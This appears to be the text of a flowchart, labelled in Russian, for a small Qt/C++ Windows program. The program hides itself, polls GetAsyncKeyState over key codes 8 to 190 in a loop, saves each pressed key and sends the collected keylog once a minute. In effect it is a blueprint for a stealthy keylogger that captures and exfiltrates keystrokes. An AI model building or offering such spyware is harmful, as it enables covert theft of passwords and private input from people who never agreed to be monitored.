 Начало
a(argc, argv)
ping.stealth()
GetModuleFileNameA(nullptr,
buffer, MAX_PATH)
1
Нет
Да
i = 8; i <= 190; i++
now = QTime::currentTime()
timeStr = now.toString("ss")
interval = timeStr.toInt()
interval == 0
Нет
Да
qDebug() << "TIMEee" << interval
ping.sendKeylog()
GetAsyncKeyState(i)
== -32767
Нет
Да
ping.save(i)
Конец